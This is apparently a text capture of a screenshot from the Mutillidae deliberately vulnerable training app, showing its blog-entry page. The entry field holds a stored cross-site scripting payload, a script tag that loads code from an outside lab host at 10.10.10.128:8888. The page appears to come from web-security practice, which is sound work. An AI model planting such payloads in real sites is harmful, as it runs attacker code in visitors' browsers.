 Mutillidae: Hack, Learn, Secure, Have Fun
Not logged in
ols
Add to your blog
Welcome to your blog, leave an entry. Login, or you will be listed as "anonymous":
<script /xss src=http://10.10.10.128:8888/loop></script>